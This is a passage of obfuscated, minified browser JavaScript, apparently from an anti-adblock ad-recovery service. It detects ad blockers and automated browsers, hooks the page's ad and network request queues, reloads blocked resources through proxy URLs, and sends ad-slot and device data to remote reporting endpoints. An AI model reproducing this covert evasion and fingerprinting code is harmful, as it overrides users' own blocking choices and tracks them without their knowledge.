Fl;FK&&((v0,v1,v2,v3,v4,v5,v6)=>{const Rz=RG,v7=v3?v2:v2/0x2;((v8,v9)=>!(['US','CA','DE','FR','AU'][Rz(0x7e5)](v8)||Math[Rz(0xd20)]()>v9))(v1,v7)&&(v3&&!v4&&v5||FL(v0,v6,v3,v7));})(Ff,Fu[RG(0x791)],Fu[RG(0x6b7)],FJ,FT,null!==(Fl=FK[RG(0x7b3)])&&void 0x0!==Fl&&Fl,Fy);}catch(v0){}function Fj(){const RR=RG;try{const v1=window[RR(0x7d9)];return!!v1&&RR(0x9ff)===v1[RR(0x17b)][RR(0xcbc)]();}catch(v2){return!0x1;}}if(MI['A'][RG(0x1cd)]()&&setTimeout(()=>{Fj()&&((v1,v2)=>{const RZ=a2C;Mf(v1,RZ(0x1f7),new Map([[RZ(0xbbe),M1['A'][RZ(0x6b1)]],[RZ(0x9d2),v2[RZ(0xcbc)]()]]));})(Ff,FJ);},0x41b),!(0x0,C7['Gb'])(Fu[RG(0x3a3)])&&!F6(location[RG(0x2d4)]))return void M4['A'][RG(0xe09)](RG(0x746));if(Fu[RG(0x92a)]&&(0x0,C7['oi'])(Fu[RG(0x92a)]))return(v1=>{const Rr=RG;Mf(v1,Rr(0xdbf),new Map([[Rr(0xbbe),M1['A'][Rr(0x6b1)]]]));})(Ff),void M4['A'][RG(0xe09)](RG(0x572));try{await(async(v1,v2,v3,v4)=>{const RL=RG;try{var v5,v6;if(!(0x0,M0['Gy'])(v1))return void M4['A'][RL(0xe09)](RL(0xe2e));if((0x0,Mq['C8'])(v1,M1['A'][RL(0xaba)]),function(vO){const RY=RL;var vb;const [va,vU]=function(vI){const vs={'loaded':!0x0,'isAdBlockerDetected':vI};return[{'cmd':{'push':vc=>vc(vs)},'loaded':!0x0,'isAdBlockerDetected':vI},vs];}(vO),vH=null===(vb=window[RY(0xb51)])||void 0x0===vb?void 0x0:vb[RY(0xda2)];window[RY(0xb51)]={...window[RY(0xb51)],...va},Array[RY(0x5fa)](vH)&&vH[RY(0xe0d)](vI=>{try{vI(vU);}catch(vs){}});}(v3),!v3)return M4['A'][RL(0xe09)](RL(0xeeb)),[RL(0xa2b),RL(0x1e6),RL(0xed2),RL(0x266)][RL(0xf18)](vO=>location[RL(0xbdd)][RL(0x7e5)](vO))&&(RL(0x27e)===M2['A'][RL(0xbf2)](RL(0x62a),!0x1)||M1['A'][RL(0xe09)]||Math[RL(0xd20)]()<0.05)&&setTimeout(()=>M5(v1,!0x1),0x64),void(Mz&&[][RL(0xf18)](vO=>location[RL(0xe47)][RL(0x415)](vO))&&function(vO){const Rn=RL,vb=new Set();window[Rn(0x1a5)](()=>{const Rw=Rn;window[Rw(0x7d9)]&&window[Rw(0x7d9)][Rw(0xda2)]&&window[Rw(0x7d9)][Rw(0xda2)][Rw(0x5e0)](()=>{const RX=Rw;window[RX(0x7d9)][RX(0x602)]()[RX(0xf61)]()[RX(0xf92)](va=>function(vU){const Rf=RX;var vH,vI;const vs=null===(vH=vU[Rf(0x963)]())||void 0x0===vH?void 0x0:vH[Rf(0x4c0)](),vc=vU[Rf(0x8a4)](),vD=vU[Rf(0x176)](),vx=null===(vI=vU[Rf(0x8e9)]())||void 0x0===vI?void 0x0:vI[Rf(0xf92)](vG=>[vG[Rf(0xde2)],vG[Rf(0xbfd)]]),vk=document[Rf(0x45b)](vD);if(!vk)return null;const vW=function(vG){const RN=Rf;let vo='#'+vG['id'],vB=vG[RN(0xede)];for(;vB;){var vg;const vq=vB[RN(0x578)][RN(0x207)](),vh=vB[RN(0x6c5)]('id'),vP=null===(vg=vB[RN(0x6c5)](RN(0x58a)))||void 0x0===vg?void 0x0:vg[RN(0x459)]('\x20');vo=vh?vq+'#'+vh+RN(0x29d)+vo:vP?vq+'.'+vP[RN(0x8b8)]('.')+RN(0x29d)+vo:vq+RN(0x29d)+vo,vB=vB[RN(0xede)];}return vo[RN(0x5c7)]>0x64?vo[RN(0x6bf)](vo[RN(0x5c7)]-0x64):vo;}(vk);return{'id':vs,'adUnitPath':vc,'slotElementId':vD,'sizes':vx,'selector':vW};}(va))[RX(0xd0c)](va=>va&&!vb[RX(0xef8)](va['id']))[RX(0xe0d)](va=>{const RS=RX;vb[RS(0x798)](va['id']),function(vU,vH){const Ri=RS;Mf(vU,Ri(0xc7b),new Map([['id',vH['id']],[Ri(0xe67),vH[Ri(0x4e2)]],[Ri(0x50f),vH[Ri(0x7e7)]],[Ri(0x7dd),vH[Ri(0x7dd)][Ri(0xf92)](vI=>vI[Ri(0x8b8)]('x'))[Ri(0x8b8)]('|')],[Ri(0x699),vH[Ri(0x699)]],[Ri(0xbbe),M1['A'][Ri(0x6b1)]]]));}(vO,va);});});},0x3e8);}(v1));const v7=(0x0,Cp['z9'])(v2[RL(0x199)]);if(!v7)return void M4['A'][RL(0xe09)](RL(0x5ff));v1[RL(0x6fa)]=v7[RL(0x6fa)];const v8=v7[RL(0x199)];if(M4['A'][RL(0xe09)](RL(0x3b9)[RL(0xf73)](v7[RL(0x6fa)],',\x20')[RL(0xf73)](JSON[RL(0x6f5)](v8))),v8[RL(0x87a)]){if(!new URL(window[RL(0x79b)][RL(0x2d4)])[RL(0xd7f)][RL(0xef8)](RL(0x7be))&&RL(0x27e)!==M2['A'][RL(0xbf2)](RL(0x7be),!0x1))return void M4['A'][RL(0xe09)](RL(0x920));}if(v8[RL(0x7b3)]&&!v4)return void M4['A'][RL(0xe09)](RL(0x476));null!==(v5=v8[RL(0x1c7)])&&void 0x0!==v5&&v5[RL(0xb6c)]&&await async function(vO,vb){const RQ=RL,va=vO[RQ(0x6d7)](vH=>Array[RQ(0x78d)](document[RQ(0x5ea)](RQ(0x2e1)[RQ(0xf73)](vH,'\x22]'))))[RQ(0xd0c)](vH=>vH instanceof HTMLLinkElement)[RQ(0xf92)](vH=>{const RE=RQ,vI=vH[RE(0x6c5)](RE(0x2d4));return vI?new Promise(vs=>{const Rl=RE,vc=document[Rl(0xc8e)](Rl(0xf7e));vc[Rl(0x20a)]=!0x0,Array[Rl(0x78d)](vH[Rl(0xe5b)])[Rl(0xe0d)](vk=>{const Ry=Rl;vc[Ry(0x5ef)](vk[Ry(0x700)],vk[Ry(0x521)]);}),vc[Rl(0x2d4)]=(0x0,M0['Wq'])({'protectUrlContext':vb,'url':vI,'kind':M0['MN'][Rl(0xe5a)],'endpoint':M1['A'][Rl(0xaba)]});let vD=null;const vx=vk=>{const Ru=Rl;null!==vD&&(clearTimeout(vD),vD=null),vc[Ru(0xcb5)]=null,vc[Ru(0x6a4)]=null,vs(vk);};vD=setTimeout(()=>{vx(!0x1);},0xbb8),vc[Rl(0xcb5)]=()=>{const Rm=Rl;vH[Rm(0x20a)]=!0x0,vx(!0x0);},vc[Rl(0x6a4)]=()=>{vx(!0x1);},vH[Rl(0x7ba)](Rl(0xca3),vc);}):Promise[RE(0xd62)](!0x1);}),vU=await Promise[RQ(0xd7b)](va);M4['A'][RQ(0xe09)](RQ(0x89f)[RQ(0xf73)](JSON[RQ(0x6f5)](vU)));}(v8[RL(0x1c7)][RL(0xb6c)],v1),MI['A'][RL(0x1cd)]()&&MI['A'][RL(0xb28)]()&&(0x0,Fn['Y'])(v1),[RL(0xa2b),RL(0x1e6),RL(0xed2),RL(0x266)][RL(0xf18)](vO=>location[RL(0xbdd)][RL(0x7e5)](vO))&&setTimeout(()=>M5(v1,!0x0),0x64);const v9=window,vM=(0x0,M8['VS'])(v8[RL(0x1c7)]);if(F3(v1,v9,vM,{'shouldHookDomContentLoadedLateListeners':!!v8[RL(0x7f7)]}),function(vO,vb){const RJ=RL;var va;if(M4['A'][RJ(0xe09)](RJ(0xdc2)),null!==(va=window[RJ(0xd12)])&&void 0x0!==va&&va[RJ(0x7ef)])return;const vU=window[RJ(0xd12)]||[];window[RJ(0xd12)]={'push':vs=>F4(vs),'__replaced':!0x0};for(const vs of[...vU][RJ(0x818)]())F4(vs);const vH=vc=>{const RT=RJ;if(RT(0xe0e)===vc[RT(0x98a)]){const vx=vc[RT(0x377)][0x0]instanceof Request?vc[RT(0x377)][0x0][RT(0x8d7)]:vc[RT(0x377)][0x0];M4['A'][RT(0xe09)](RT(0x37f),vc[RT(0x377)][0x0],RT(0xd28),(0x0,M8['pI'])(vb,vx),RT(0x646),vO[RT(0xe0e)],vO[RT(0xe0e)][RT(0x281)]),(0x0,M8['pI'])(vb,vx)?vO[RT(0xe0e)](...vc[RT(0x377)])[RT(0x41c)](vc[RT(0xd62)],vc[RT(0xd2b)]):vc[RT(0xd2b)](...vc[RT(0x39a)]);}else{if(RT(0x7fd)===vc[RT(0x98a)]){const vk=M9['A'][RT(0xbf2)](vO)[RT(0x88d)][RT(0xbf2)][RT(0x33f)](vc[RT(0x77d)]);M4['A'][RT(0xe09)](RT(0xf76),vk),(0x0,M8['pI'])(vb,vk)||vc[RT(0xd2b)]();}else{if(RT(0xe6b)===vc[RT(0x98a)]){var vD;if(!vc[RT(0x5ee)][RT(0x9fd)]||(null===(vD=vc[RT(0x5ee)][RT(0x9fd)])||void 0x0===vD?void 0x0:vD[RT(0x5c7)])<0x2)return void vc[RT(0x141)]();const vW=vc[RT(0x5ee)][RT(0x9fd)][0x1];if((0x0,M8['pI'])(vb,vW)||vc[RT(0x141)](),vc[RT(0x5ee)][RT(0x4e7)])return;vc[RT(0x5ee)][RT(0x4e7)]=!0x0;const vG=new XMLHttpRequest();vG[RT(0x80f)]=vo=>{const Rj=RT;var vB,vg;vG[Rj(0x400)]===XMLHttpRequest[Rj(0x240)]&&vc[Rj(0x5ee)][Rj(0xc69)]&&(vc[Rj(0x5ee)][Rj(0xc69)]=!0x1,vc[Rj(0x5ee)][Rj(0xa95)]={'readyState':vG[Rj(0x400)],'response':vG[Rj(0x7aa)],'responseText':vG[Rj(0xa04)],'responseType':vG[Rj(0x7f8)],'responseURL':vG[Rj(0xa5b)],'responseXML':vG[Rj(0x98f)],'status':vG[Rj(0x486)],'statusText':vG[Rj(0x280)],'upload':vG[Rj(0x9fe)]},Object[Rj(0x5f3)](vo,Rj(0x1c7),{'writable':!0x1,'value':vc[Rj(0x5ee)]}),null===(vB=vc[Rj(0x5ee)])||void 0x0===vB||null===(vB=vB[Rj(0x80f)])||void 0x0===vB||null===(vg=vB[Rj(0x33f)])||void 0x0===vg||vg[Rj(0x33f)](vB,vc[Rj(0x5ee)],vo));},vG[RT(0xcb5)]=vo=>{const RV=RT;var vB,vg;vc[RV(0x5ee)][RV(0xc3a)]&&vc[RV(0x5ee)][RV(0x19a)]&&(vc[RV(0x5ee)][RV(0x19a)]=!0x1,vc[RV(0x5ee)][RV(0xa95)]={'readyState':vG[RV(0x400)],'response':vG[RV(0x7aa)],'responseText':vG[RV(0xa04)],'responseType':vG[RV(0x7f8)],'responseURL':vG[RV(0xa5b)],'responseXML':vG[RV(0x98f)],'status':vG[RV(0x486)],'statusText':vG[RV(0x280)],'upload':vG[RV(0x9fe)]},Object[RV(0x5f3)](vo,RV(0x1c7),{'writable':!0x1,'value':vc[RV(0x5ee)]}),null===(vB=vc[RV(0x5ee)][RV(0xc3a)])||void 0x0===vB||null===(vg=vB[RV(0x33f)])||void 0x0===vg||vg[RV(0x33f)](vB,vc[RV(0x5ee)],vo));},vG[RT(0x6a4)]=vo=>{const Rp=RT;var vB,vg;vc[Rp(0x5ee)][Rp(0x6a4)]&&vc[Rp(0x5ee)][Rp(0x19a)]&&(vc[Rp(0x5ee)][Rp(0x19a)]=!0x1,Object[Rp(0x5f3)](vo,Rp(0x1c7),{'writable':!0x1,'value':vc[Rp(0x5ee)]}),null===(vB=vc[Rp(0x5ee)][Rp(0x6a4)])||void 0x0===vB||null===(vg=vB[Rp(0x33f)])||void 0x0===vg||vg[Rp(0x33f)](vB,vc[Rp(0x5ee)],vo));},vG[RT(0x5b4)][RT(0x33f)](vG,...vc[RT(0x5ee)][RT(0x9fd)]),vG[RT(0x916)][RT(0x33f)](vG);}}}},vI=window[RJ(0x565)]||[];window[RJ(0x565)]={'push':vc=>setTimeout(()=>vH(vc),0x0)};for(const vc of vI)F4(()=>vH(vc));}(v9,vM),v2[RL(0x53c)]&&(0x0,FR['I'])(v2[RL(0x53c)],v3,v4,v1),async function(vO,vb,va){const RA=RL,vU=vb[RA(0x6f7)];vU&&vU[RA(0xdca)]&&(window[RA(0x7d9)]=window[RA(0x7d9)]||{},window[RA(0x7d9)][RA(0xda2)]=window[RA(0x7d9)][RA(0xda2)]||[],window[RA(0x7d9)][RA(0xda2)][RA(0x5e0)](()=>{const RK=RA;window[RK(0x7d9)][RK(0x602)]()[RK(0x996)](RK(0x731),vH=>{const Z0=RK;if(vH[Z0(0x157)])return;const vI=function(vc,vD,vx,vk,vW,vG){const Z1=Z0;var vo,vB;const vg=vc[Z1(0xeee)][Z1(0x35d)],vq=vg[Z1(0x7e5)](Z1(0x515))?null===(vo=vg[Z1(0x459)](Z1(0x515))[0x1])||void 0x0===vo?void 0x0:vo[Z1(0x459)](':')[0x0]:MB(),vh=function(vP,vz,vR,vZ,vr,vL,vY,vn,vw,vX,vf,vN,vS,vi,vQ,vE,vl,vy,vu,vm,vJ,vT,vj,vV,vp){const Z2=Z1;return{'dt':Z2(0x78e),'pd':Z2(0x1cb),'di':vP,'ap':'','sr':vR,'pp':vZ,'md':'1','ui':vL,'ti':vY,'de':vn,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':vE,'ai':vl,'pc':vy,'cr':vu,'cb':vm,'si':'','dm':vT,'pi':vj,'bt':'','gt':vp};}(vD[Z1(0xa79)],0x0,vx,vk,0x0,vq,MB(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[Z1(0x7a2)](navigator[Z1(0x34a)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,vW[Z1(0xc06)],vW[Z1(0x8ae)],vW[Z1(0x47c)][Z1(0x963)]()[Z1(0xf04)](),vW[Z1(0xc48)],M3['A'][Z1(0x12f)](0xf,0x1e),0x0,vW[Z1(0x1da)]&&Z1(0x601)==typeof vW[Z1(0x1da)][0x0]&&Z1(0x601)==typeof vW[Z1(0x1da)][0x1]?''[Z1(0xf73)](vW[Z1(0x1da)][0x0],'x')[Z1(0xf73)](vW[Z1(0x1da)][0x1]):'',vW[Z1(0xc48)],0x0,vG||(null===(vB=vc[Z1(0x7d9)][Z1(0x602)]()[Z1(0x313)](Z1(0x791)))||void 0x0===vB?void 0x0:vB[0x0])||'');return vh;}(window,vO,vU[Z0(0xe53)],vU[Z0(0x636)],vH,va),vs=((vc,vD)=>{const Z3=Z0,vx=new URL(Z3(0x19c));Object[Z3(0xd9f)](vD)[Z3(0xe0d)](vW=>{const Z4=Z3;let [vG,vo]=vW;vo&&vx[Z4(0xd7f)][Z4(0x9ed)](vG,vo);});const vk=vc[Z3(0xeee)][Z3(0xc8e)](Z3(0xcab));return vk[Z3(0xc78)]=(0x0,M0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':vx[Z3(0x2d4)],'endpoint':M1['A'][Z3(0xaba)]}),vk[Z3(0x5ef)](Z3(0x60e),Z3(0x27e)),vk;})(window,vI);document[Z0(0xa98)][Z0(0x589)](vs);});}));}(v1,v8,v2[RL(0x791)]),!0x1===(null===(v6=v8[RL(0x58c)])||void 0x0===v6?void 0x0:v6[RL(0xfd)])){const vO=v8[RL(0x58c)][RL(0xc22)]||[RL(0x3ba)];(0x0,FY['je'])(vO);}v8[RL(0xd2c)]||(0x0,FY['lD'])(v8[RL(0x4d0)]||[]),(0x0,FY['N2'])(v8[RL(0x4d0)]||[]),function(vb,va,vU){const Z5=RL,vH=[],vI=Array[Z5(0x78d)](vb[Z5(0xeee)][Z5(0x5ea)](Z5(0xe89)));for(const vs of vI)try{const vc=vs[Z5(0xd33)];if(!vc)continue;if(!CX(vc))continue;CA(vc,va,vU,vH);}catch(vD){}}(v9,v1,vM);const vC=CK(v9,v1,vM),vF=0x3e8;let vv=0x0;function vd(vb){const Z6=RL;if(document[Z6(0xea3)])return vv=vb,requestAnimationFrame(vd);vb-vv>=vF&&(window[Z6(0x3a7)]?window[Z6(0x3a7)](vC,{'timeout':0x78}):setTimeout(vC,0x0),vv=vb),requestAnimationFrame(vd);}requestAnimationFrame(vd);}finally{F5();}})(Ff,Fu,FJ,FT);}catch(v1){M4['A'][RG(0xd3a)](v1,RG(0x9a1),v1[RG(0xaf5)]);}}catch(v2){throw v2;}finally{F5(),(0x0,MH['H4'])();}})(Fw);})());})()));function a2C(M,C){const F=a2M();return a2C=function(v,d){v=v-0xfd;let O=F[v];return O;},a2C(M,C);}function a2M(){const Z7=['#as_domain','selectors','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','use','parseRulePrelude','syntaxStack','</div>','baseUrl','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','mode','level','fGAJJ1JxajZDTldIXUk4c3g3dTNm','window.top._df.t','linear|<cubic-bezier-timing-function>|<step-timing-function>','generic','rhino','ChromeDriverw','ad-','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','scribens.fr','invalid\x20protect-id\x20prefix:\x20','abgroup','NestingSelector','gzip','webdriver','content','Match','<custom-property-name>','navigator.connection.rtt\x20is\x20undefined','gpt-','getOwnPropertyDescriptor','parentElement','mask','<attachment>#','Element_setHTMLUnsafe','auto|isolate','https://consent.programme.tv','fminer','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','scheme','https://report.ad-shield.cc/','quantumdex.io','https://html-load.com','window.parent._df.t','Terminate\x20-\x20non-adblock','quizlet.com','padding-box|content-box','document','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','\x20used\x20missed\x20syntax\x20definition\x20','webkitSpeechGrammar','argument\x20name\x20is\x20invalid',',\x20height:\x20','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','crios','RegExp_test','sin(\x20<calc-sum>\x20)','has','startsWith','argument\x20val\x20is\x20invalid','htlbid.com','adfit','[Bot]\x20bot\x20detected,\x20botKind=','about:','contents|none','yieldlove.com','IntersectionObserverEntry','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility